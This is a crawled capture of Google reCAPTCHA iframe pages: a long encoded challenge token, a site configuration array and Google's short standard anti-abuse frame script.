M5wp1OScOAwpMtH8KsNsOfwqESw6fDtiEePMKWDMKYK2LDqMOBBsOlw4rCq1M0OG9VX0koDlA1w6rDjS8iQ8Ohw7DDv8OAw6XDl8OQQcOCwo/DtMOsw4HDqBNObMK9SwLDlsO2w5Ysw4rDgsOABsKCeTfDlSHCskpTwr7CkcKdwq4WPWc3YcObFEHDr8OPwqXDuGFKasODTS7Dul9YwqXCsMOFaTbDiVt3w6/Diy7CtCRZI2TClD19G0UrC8KNw7XDshzDucKydk8owqVlwprClg8uP8KFNCDCpjRfw4/Clk9Ka8KRwoLChA5lLS7Cm8KQCxJNY1rCjU56wo9tw74MZWMfw6gIMsOiTMO8MSY3U2tJw7DCocKYTUvCuy5fTXfCk2ViHMO/JcOdwpNydVlAw7Yvw7nCmxTDscKxw7VSTmfCmsK6d3HCmSMLw5t2IRNpERRuwq7DnMOrw6LChcKIw7zDilvCgHwUG8Ohwr8xRcKIbRvCvn9qwozCtsKfw5jDm8OAw7TDrgnClQLDrMOFwposwpHCucO1VmJFb8Kaw7PDkXPDizPCmx/CrsKGCRxaAkAAWUUaw70VwphswqTCh8OswrRpw53Dj1nCiHnDqBc2HcKWJB9IJcKvL8Kvw4nDmsK+dA16w5bDpcKzwrxGw6nDp8KKUn/DosKnThjDnkEYwqdPasKFZ25sw4gmwrMEw67Cq2/CoAtqwr3DosK8w4oWAsOHwojCh8K9wrjDul/CsidNcCzCmsOkai01wr9HwrN/w7PDgS95I8OTbkcde3/DosKMwpbDkGVJwrcOPEgEImtkw4d4CjYew5B1w6sIVzlPwpPDvsKkw6vCisK/[base64]/CucK4wp/CgEfDjH5dMxXDmcK0w55Jw6rDrkbCgMO5VMKHGcKWw5vDq8Ovw7wgwoXCmh7Cr8Kuw6LCqErChMKiBsKmEsOCQRbCsMKzYcKyPE8Mwq1FwqbDnVPDlMKGw7VNwr8rUFJsw6/[base64]/Cn8KnNTTCj8KWw64AwrArw4J9w4bDqsKjP8KIwpnDsWPDgEHCr8KcHcK6Mwodw4LDk8Kfwq7Cm0tjw6bCp8OowrQ0F8O2FMO0IMOEUg5rUMOHw67Cp24IOMOpbnMSfirCnmjDrsKLTHV0wr3Dh3l0wp9lOCPDnXNBwr/DmCrDq3sFYn9sw7PCgEBnYMOCwr0Mwo/DtBgZw6/CoyxxOsO3W8OMKsK0JcKAS1DDkgd5w7vCoSbDqhdjZsK7w7UJw4/Dk8ONZcOMW3fDscO2ZcOIU8Klw5nDs8KsNU92fcOow4vCrn7ClCMpwpwrFsKFwoPCqcKyBgIcf8Oqw6bDs1YVccKzw6rCi3bDmsOBw5JQVHphwr3Dv33ClMO3w6FiwqDCoMKnwrHDpHBecmzDhcOMM8KqwpTDscKpwqkrw7jCk8KcCWvDpsO0cD/Cs8KzfHLCtCnDksOIeQvCsCDCncKvw4B5D8OuQMKHDcKJAgPDn8O3R8K9AcOjXMKowqvDvcKjRCYow67CucO/I37CgMO9HcKAA8O7wq1KwoZtW8KKw5HCr8OAWMO3TRfCn2/CgMOBwo0Wwqlew59bw4HClm7CrHPCgxTDtRLDmsO7CMKKwr/Cu8K1wrrDtMO/wq3DimIgdsO+cXvCrRsvw6PDr3pbwqVKBXrCgQvCgljCr8Ova8OiMMKZA8OqO0dGKnFowqxHTMOHwrjCmX0uwok/w4/[base64]/w7lzXcKpSR4fSw/DhHnDnMKnw6VmOGDDrAB6WAhsfCs/BsK9w7jCl8ObDcOyYXduF2XCocK2S8OqAsKCw6YcfcOowo9BA8K5wrIaGCkrZ1UqdGw6a8OjHV3CtFvCiVBNw7lbwqnDl8KsLFRuwoZiPMOsw7nDksKuwqjCqcOHw5HCjsOzKsOFw7oTwr/[base64]/Cu8OEfxvDn2LCvwDDtXvDpcOvw4spwrPDinRAPTt5w7DDmBHDkgAgZkhFAcOcVMKJbnrCnsOgPGsNXD/Dkh7DpcOrwrkwwr7DvcOmwq5ew6Q/w7jCvyfDtcKkZwTCnGfCmEI8w6zCk8K1w4tjCsKjw6vCi3ECw6bDvMKqwoYQw4HCjEFwYsOnHnvDssOQAsOGw7odw4osQyPDjcKdPxPClWMMwoAcVcOPwoXDpiDCgcKHw4NUwrnDkz8swoMNw7fDpVXDonTDuMOrw4/[base64]/w5PDpALCvHbDs8OcAMO8NsOyA3l/[base64]/[base64]/[base64]/ZcKmw4XDjzs0BxvDlm0rwoJwwobDscKSfcK+FMOPHcO7w5rDrMOywqJTw5YSw5nDhG3DjRgZWE5lw4FPw4bClBRiT2M2ZSZkwqlpKXpQFMO0wozCh3/CiyoQU8OMw5Rhw78swobDqsOnwr8uJCzDhMKLC3HCsWNQwrV6wpbDnMKWccKhwrVHwoLChBkQL8K5wpvDv3nDrkPDhcKhw5tRwr9fK1BawqzDksKmw4XChDdYw7fDncK3wodKB0dBw7TDgwbCvQVLw6TDlQ7DpW9Ew63DuQXCpVkhw73CoD/DrcO6AsOjeMKDw7TDtDPCnMKMA8KQcygQwpXDv3HCocK9wozDmMOTTcKRwp/Dp1dvP8Kmw63DlMKrUsORw7XCjcOERcKNwrlJw4p3dy0kXsOTOMK+wpp1wpk1wrBkC0VTPybDqh7DpMKNwqwVw6xJwqbDiHxTAHXCkUIDFMOkN1dAdMKpYsKKwonDn8OFw6LDgXUMZMOLwpLDgcOIYi/ChR4VwpzDn8O6HsKuAxI4w5DDmi4kVgQFw6trwr0qMsOwIcKvNBrDkMKoUH/[base64]/CqWRqwoxXensDdj3CqcOIw4pEwpbDqcO6I1lpdcKETy7Cu2/DrcKpJUNKKGzDmcKIJjFoYBUgw6EBw5fDoTXDgsO2DMOwe0fDocKdFwTDi8KIJCwzw5HCn1PDjsOcw67DkcKswoouwq7DicOKcV/[base64]/C8KkKw7DqsOmwqM6a8Oow5tFwq8awqbCtMObNDPCtcKeRDcTQMKcwrB3ZUhGEUDCkWLDnG8Bwot0wrluIgUZV8OLwoZjNxzCjwnDiHkTw49YRhHCi8OxAGTDpcKdXgPCsMK3wq9hUGx7Z0EAEwHDn8Ohwr/CiBvDr8O1WMORwrklwpkxY8O8wo58w4/CpcKIBsK0w6lMwrBvYsKpJMOsw4QqNsKSBMO+wpJ1wp8CfRRKa2InccK/wq3DlB/CqmclOWvDpcKZwrnDiMO3woDDlsKMNBB9w4wxNMOvCELDmcKMw4FUw6DCo8OMJsO0wqXCoFIewr3Cj8OPw6l0JwpYwrfDoMK7SQ1tXmLDo8OCwonDrwhUG8KKwpvDrcOOwrfCrcK1EQfDhGbDqMKCFcOzw74+K0sgaRTDpERcw6/Dm2tnX8OtwpfCp8OfXjkHwoQNwqnDgA7Dq0EGwog1YMOELRFgw63Cjl7ClARZfGHCrhFvTsKfNcOXwprDnU4cwr5UXMOkw6vDlsKcBMK3wq/DvcKpw6p2wqEiSsO1wqrDuMKDRjFnYcOkbcOiJ8OZwrRuBipxw5Nhw5w2THsyFwHCqU1/KsOcSm4HYh4Qw5FHB8Kuw4PCncOwLRkLwo9OJcKlP8Onwr85WGfCtUMMVcK0VzLDs8O3NsODwolYJsKzw67DhSA9w7IEw7x6YsKlFTXCrsOHMsKiwrnDlsOuwqg9RmbCh3bDsTV0wrkMw6DCqMO/TmvDhsODM2HDn8OfRcKGWBXCkB5tw7RIwrLDvhsuDcO2ARouwpAIa8Kbw43DrUPCinHCrCDCgMOKwqrDjMKEa8OUSVwlw6RKJUR5UMOVWHnCmMKcMMKNw4Y6MwfDi2Q8Wl3DkcKVw4UjScOPFSxXw7QLwpgOw7BZw7/CkCvCmsKuJjYTacOdY8OAecKCRldXwrjDr20Ow4kbZQnDjMOCwqMfBlJbw4d7wrPCqsKDCcKyLhcsVV3ClcK6S8ObZsKeaCgoRkbCsMK/EsKyw7TDlHLDjCZXIGzDox0URVwMw4HClx/DsR3DoXXCpcO5wonDtMOPAcOwD8OXwqRIR1tufcKgw5LCjcKoYMOAMF5QJsOfw6lpwqrDtW5qwpHDr8OiwpB3wrNYw7PCqinDum7Dkm7Cj8KhacKmVCxOwq/DgVrCrBImeljCmz/CkcKzw73DpsOjbzlkwqjDscOqMkHCv8KgwqpZw5URc8KZM8KIBsK7wopUYcO1w7N0w7zDu0VLKWtBJ8Oaw69aGsOVQwMCO2gkTcKpdMO+wqxAwqMnwo9wT8OyLMKFGMOiTWPCoAZvw7Nsw4XCmsKRTzJpeMKywqAsGGrDq3PCvxfDtDtLDS/CsnoVfsKUEsKHUH3CmcK/wr7CvEbDjsOiw6BBfzRfwrpTw7/Cp19+w6HDmkAyfz3Dj8KkLDtdw59YwrgYwpTCqiRGwoTCicKNJApEPQ1bw7QDwrPDsy5uT8KpXH0iw4XCucKVRMOFICLCoMOrJcOPw4TCs8OkTTtkZQhJw4DCgE42wpLCosKowq/CncOwQADDvEUpfCoaw5LDjMK2cDEjwo/Ch8KPGkgbfcKdEjJDwr0lwrBSA8Oqw6VwwpbCvjPCtsO2OcOpIlZjBW4NV8O7w7VXZcOlwqUkwr8WZUkbwoDDtWFswr/DhWPDs8K8M8KHwpFpQMKDNsOgBcOdwqzDhSh5wrfChsKswoc1w5bCisOdw6DCs0/Cl8OPw6o+LhHDi8OUZhtEAcKIw6dnw6B4DxQdwqg5wpsVfArDhVA6Y8KlPcONf8K/wp0hw7QEwrnDkkZNE3LDjwdMw7VdAXtgFsKAwrXDiTUpPmTDvUHCpsO/YMODw5bDo8OQEBUqEQd0fwbDi2XCqlTDhQEEw6J7wpVXw6p8QVk1CsKZRTAqw4JCFD/Cq8KpPWbCt8KWQ8K1bsKHwqTCuMK8wpQfw4pPwpE7TsO2bsKZw77DrsOZwpIFCcOnw5BTwr/CmsOIAsOqwqdmwqwSbF1LGDcrwp3CqcOwfcOjw4QQw5DDoMKGFsOjw5XCnTfCu3HDpQkWwqQEBsOBwoPDk8KOw6HDtjDDuwQwE8KPUz5Kwo3Dj8KoZcKGw6hNw6BPwqXCi33Cs8O1JMO6bnR2wrZPw6UBY2E8wpEiw6DCogppw7YcVMKRwrjDgcO0wrhTS8OYURB/wokIWcOww4/ClF/Dsl9+NUNPw6c8wpvCvcO4w6rDqcKUw4rClcKvXcO0wrDDnHICMMK0bsKxwrVcwpXDoMOEUmHDtMKrFCPCqMOpfMK3Ej1Twr/CpDjDhm/[base64]/Dm8Okw4Z2w4tzdi1BDcOjNBHDtQLCqMO5XcOqG8Knw5rCisOiN8Kyw5RoCMOlSlnCrS8+wpIkQ8OWBcKBXXI0w4gnOcKoEk7DjsKqBwzDv8KYDsOgZjbCjEYvKyTCkRHDuHteJcOlcX9zwoPDkRDCt8Ocwq4Gw7dOwo/DhcOfwphSc2PDocOMwrPDvVHDocKFRsKsw5fDvUXClGPDscOiw5LDsiQTOsKmIAbCsBrDqsOXwofCljwDWmrCoG7DtMOWKMK1w5PDvSrCuU3CmRtOw4PCtMK8TFrChSYyPRLDhsOEWcKlEkfDnj7DjsKAecKFMMOhw7/DkHMpw4rDjMKXHzI6w5/DpBPDuW8Nwq5Ewq/DnkVVFTrCig7CjAwEIk3DryzDhwjCvm3DtFYQQiUYJ2rDmFwfATtlw7VEQMKaQX06HHPDkVA+wqZrBMKjRcOcXCt/[base64]/[base64]/[base64]/w7TClmFDw4MQPMOww5ZtOQtbIh5MQMKHYWI0asOfwqYmdi1tw6Fcwo/DlMKEbMKpw5XDl13ChcKrDsKjw7IebsKewp1Nw4g2JsOPXMKDFEPCtWLDlB/CvcK3f8KWwowDYMKSw4NESsOHB8OxWmDDssOcHhbCrQTDg8K4SQbCtiB0wqsqwpDCpsKOIiTDn8Oew5o6w57CuXXDshLDmsK/YSMQVcO9QsKTwqnDqsKhbcO1eRxMXxY4wqrCh1TCr8Odw6zCjcOfX8KHMyrCkghgwp3CmcOAwo/[base64]/Co2gzw6fDk8OTQ1LCjcOvwpBjw6bDuS7CrGfDk8KVw6Niwr/Cqx3DucOcw5cDUcOhWVDDhMKXwptuL8KefMKEwqVcw7IEIMOcwoRLw5gaEDLCnz4fwoUrYgPCqzpZH1fCrjjCn1YJwqEfw6vDmxpKVMO4B8K0OyXDocOhwqLCqxV5wobCicK3BMKudsOdYVsVw7bDm8O/FsOkw4x6wqoVwofDnQXDvFEDanwIc8OpwqBPF8Olwq/Ck8KMw4FnbjkWw6DDvyvCm8OlHWFnWn7CnB7ClyAoYFdVw5zDuW5HX8KCWcK6OxvCkMOiw5XDoQ/DsMOGJ2DDv8KPwqxJw7EWRxtcRSnDqMO+OMOdbERMEMO9wrpCwpHDpSrDi3IVwqvClcOTKMOIF0nDri5Dw4hcwqrDu8KBT1/CinVgE8Omwq/[base64]/[base64]/Cq8KrDALDp8KSZsKvw4nCrSHCjMKSXEFQwoJPw67DhcKTw7JzAsKzaQjDr8K6w4rDtHPDqcOkTMOiwrV0KB12LwNHNCdpwrvDl8K0b3Vpw6DDuGoAwoddbcKuw5/[base64]/Dh8OzajdNE8KDw7LCmTtHw6vDi8KLw5jCvg8lSsK1Ox0HUlkHw6M2flZbasO2w4tIeVhqS2/[base64]/PX5qasOJwpnDgsOrTsOPw4AeB8KQw60CZ1TDiEzDmsOdwo1sTMK3w640HxlVwo8XNsOzQsODw6sXUsKWMgUOwojDv8KVwotyw4DDr8OrBAnCk0/[base64]/wpU+w4oMbMO6JMKkw4TDrsK6D21fw5XCvXscYEMiVcKSTGZVwqHDiXDCpC9YZsKdZMKuTDvCoUvDkcO7w6zCo8O5w7wGG1vCiD9Cwod4fB8FG8KmYlhIKmLCnD9Jd04cYHJ/[base64]/[base64]/[base64]/DhS3DpVrDmyzComFlwqcdcW7CvG7CiHMNDsKqw5PDuMKlN0fCuUx+w7nCisO+wqEGbkHDlMKlGcKIBMOhwrx8QBDCssKNTxDDucO0DlVGEMO8w5vCgx7CmsKDw4jCgxbCjxolw5zDmMKWfMKnw73CqsK7wq3ClUTDkSIkOMOQPWPCiGzDuXQcIMK7ADNHw5dlCRN/IcOHwobDoMKMIsKtw7vDnQc4wqoow7/CkT3Dk8KZwqZsw5TCuAvDq0fCi3dQccK9OGbCv1PDiCnCn8Kpw4QNw5HDgsOTPBXCsz1SwqRqbcK3K1DDjWIuZnrDtcKvTA9RwqZ3w5NmwqkLwpJPQMKxEcO/w4Ebwql6CMKtLsO+wrkPw4/DtlRCwolMwpPDmMKhw7nCuglDw6DCm8OtZ8K2w7TCvMObw4JhUB8fKcO5bsOvBSMNwrYYLcKuwo3DiR8SKQnCgMKAwox+N8K2XgPDtMKIMEN0wq5bw6fDlFbCpmtATDrCrMKuDcKqwpcEdiAgGwwCX8Kww4NZGMOzC8KrfSR8w6rDncKmwrgmHz/Ck0/CoMK0LSR/QcKrECHCmHfCkWdsCxUnw7PDrcKBwr/[base64]/w5gmw7LDrnZhTMOQwq57w5dZH8O0ccKUwr7DjcK8ZF/CuQfCn1vDu8OpLsKkwqwsEyTCqkTCosOXw4bCs8KPw6bClXPCoMOTwprDlsODwrLCs8OQEcKRTl8rayXCicOWwpjDgAxkBzdMSMOqGzYDwqrDlzbDksOGwojDhcOnw6fDvjzDhxgWw4bCjhnDkmQjw7fCosOaecKVwoDCicOYw4Q2wqVBw5TCj1sow5p/w6hQe8Kswr/Dq8O7FsKjwpDClzXCgsKjworCn8KiemzCiMOcw6Ydw7xKw6l6w5AFw7TDsUzCnsKKw5nDmMKSw4HDg8Kew7BUwrvCjgnDmHJcwrHDnTDDhsOqAQddciPDsEfCgm1RHntjwp/Cg8KRwr7CqcKMccOxXzIQw5dnw4dJw5vDrsKKw7t4D8OhRxE5E8OTwqgxw6wDPRhQw58RWMOIw45bw6PCsMKOwr1owp3DgsO5OcOXEsOmGMO7w4vDrMKLwqchck8IT2ZEGsKCw4rCpsKowqjChsKow4xuwrMHaDIDbDzCpCZ5w4MrJcOwwrnCpTDDhMK8fDvCjMKPwp/Di8KXdcOrw7XCsMO3w43CoxPDlGoew5zClsOow79gw7kIw7TDqMK0w5QWDsKWLsO2GsKnwpDDjCAmTEJcw6/CgBUGwqTCnsOgw5x8OMOzw7R5w6/CrMKlw4RPwqEvMB1TNMKrw6ZCwqVjHFbDlsObeT07wq4NBVfCjMOqw5JII8KawrPDmjYFwrhEw5LCohTDmHB4w53DrycXGm5iKSszRMKJwqNRwpkbX8KpwpxowoUbdyHCrcO7w7htwoAnKMObw57Cgw8TworCpV/DvmcMZ20awr0rHcK7X8Kzw4MFwqwbF8Knwq/Ct0nCgm7CocOJw6/DoMOXLxfCkDfChzwvwqYGw7YeBxI/[base64]/[base64]/Ct8OfZGfCt0TDq3LDr2bDphHDqsKpwoo4VcOiXSjDoCxEHg7DmMKZw6Esw6smZ8Kow5ZzwpvCvMOFw68ZwpfDisKqw4LCnUrDuiUVwo7DiS/[base64]/[base64]/DkVp3w6PCg8KELcOKWcKNY2nCu8OKRsOrwo3CmA7CnTUZwp7Dq8OCwpjCvjbDplrDg8OWE8KNRFdGMcKxw7PDtMK2wqAaw4vDi8OtfsONw5BvwpkWbAHDlMKlw480Dyxxw4EGCR7DsQLDuADCljlrw74fdsKFwr/DsDppwqNMEVLDswzCtcKKMWgkw58jT8KtwoMLC8Obw6xPKXnCsRfCv1p9w6rDhcK2w4Z7w7lsCAXDlMO3w6nDsQBtw5bDjXzDvcOEfWAYw4QoCcKKw5RiEsO6Z8KxQMKAwrbCt8Khwp4PPMKtw4wlB0bCkiEDI1jDtx9vQ8OeQ8OqPBJow6UGw5XCs8OXe8Orwo/[base64]/w61tVsOkw6XCrcOiwq8BBiXCpMK/w4XDlcK0ecKmJA57AH4hwrEBw48uw6Zcwo/CmwbDv8Kww7I1w6RpA8ORLjLCsSxUwoLCg8OnwqPCsiDCh2gvcMKqTcKnJcOgYsKdKmfCuyQGFCQ2QUbDkThZwo7DjsObQsK9wqovVMOGNMKFBsKAXHRKXGpvawfDllA1w6Jpw6/DiEZMXcKtw43DtcOuEcKqwpZtOksVFcK9wpbCljLDmDbDjsOCYlJTwoIzwoBPWcOiczzCrsOqw6rCuQnCtEZmw6fDr13DhwbDhAQLwpPDjsOlw6Mkw4QQQcKmM2XCucKmOcOvwrXDgwsEwo3DhsK7FHM+X8OwNkwMSsOfQ0/[base64]/CnsKuYMKpQcOzw4gmX8OrB8KuVkPDvHZALsOLwrLCmC0Pw4PDssOVacKFCsK+B1d/w4p2w61fw6IpBjMoVUvCtyrCrcOmJioBwpbCk8OfwrfChj5Ww48Rwq/[base64]/[base64]/wrPDghLDncOrWMO/fxDCiMKMW8K/w4oKdxwhLH1GR8Olf1HCrMOnbcOtw7rDsMOhSsOpw6haw5XCmcKLw7hnwooNEcOdEgBDwr5cZsOhw4ddwqIuw6vDscKGwrzDjyzCnsKGFsKrOk4mbFJIGcOXacOMwol7wpXCscOVwpzChcOOw77Co1lvDD0mEnFYRQM5w7LCvsKHF8OLcD7CuH7Dj8OYwr/DthvDs8KpwqpoAwfDii03wpMaDMKnw6Igwpc3KQjDlMOzFcOXwo4JZxElw4fCucKUGA7CnsOxw6DDg0rDhMKxBn4MwrRJw4M+f8OKwqp7FF/CnEZIw7kcGcOLe3HCnxDCkjfDnhxdX8KSEMKPLMOYLMOnNsOUwpYRNih5GCHCuMOobmnDpcKaw5vCoxvCk8OvwrwiYlrCt3XCvFFkw5EresKJWMO3wr94WnoRVsOHwoR+IMK4bh3DmwXDmRonPC4/Y8KjwoJ/fsKqwp55wrdnw5nCtlEzwqZwQQHDrcOwacONHjbCoiJpWxXCqHXCicK/[base64]/VsK/w78HeGHCgQXCnjYKwpXCgEwhwpzCusKUM8OWW8KQLwHDpzfDjcK4McKIwpc1w5DDtMKOw5fDpEwUQMOMD0fChnXCigLCuWvDo2gCwqkHRMOtw7/DmsKuwo5JZUXCl01EKXbDjsOhccK2Iy5mw7spR8OoW8ORwpXCtsOdGxfDqMKLwpXDrW5Pw6LCu8KEPMOfScOeMDzCrMK3T8KEaQYlw4cXw7HCv8KiJ8OMEsKfwoTDpQ/CnEoZwqPCgkXDrnxCw4nClRIfwqVPQjpAw4svwrpJXkrDmhLCoMK8w6zCoDrDqsKlNcK2LUxrC8KYP8OCw6bDlkzCnsO0GsKAKyDCu8KQwpjDo8KvUE7CisK/[base64]/DnBPCoSMMw4TDjHh1ZCA9asKJUBY9YyHCtsKub30UbsKQEMODwo9Zw7MLfMKZeVcWwq/CrMKiKRbCqMKkdMKswrFLwqEVIxBZwobDqR7DtBU3w4Z/w7dgMcO9w4cXSiXDjsOEUgkewoXCqsKjw7/DncKzwofDtFDDrQnCv0zDr1vDjMKvUjDCrHYSMMKLw4Qww5jClULDicOUNnvDp2fDhcO0HsORAMKYwo/Ct0Q/w4MawpceFMKEwrpTwpbDnXrDgcKvK0LDqyUCUcKNFHLDmVcmOlkaTsKNwrTDusOFw7B9L3zCl8KoUA8Uw7MfCF3DgnLDlcKsTsKiHMOZQsK9w6/CigvDqFfCpMKAw7h0w416JsK2wpDCqB7Dp37DuEjDlRXDijDCvWHDmS0peVjDpXg0Vg1BH8KKYinDucO8wr3DhMK6wrxLwooUw7TCsETDnVooccKJYUgpcAzDlcO1BxfCv8Ocwo3Dkm1fegPDjcK8woNVLMKDwpYcw6Q3NMOVeEk+O8OYw5JnUW4/woIxbsOOwqgkwotLV8Ozbw/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2285D5KvXKPMaFcKJm2qdDctwqjZhtViZsmdflVkfr8jw\\u003d\x22,1,0,null,1,1768755268491,0,0,[209,51,220,40],null,[4,88,46,217],\x22RC-ed24CCxvT6sCxA\x22,null,null,null,null,null,\x220dAFcWeA7reE76WK4eJtTgNqYgn8BFcUkoLeKMD7mChV9xXwYgKgxkwrfaiYG9G7RVEp7_IzuH5H5JdUnu__KzOtU4UF7NFx6bBw\x22,1768838068517]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="sc0t0rbw8UOpmbDJcltpPw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768751674017');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>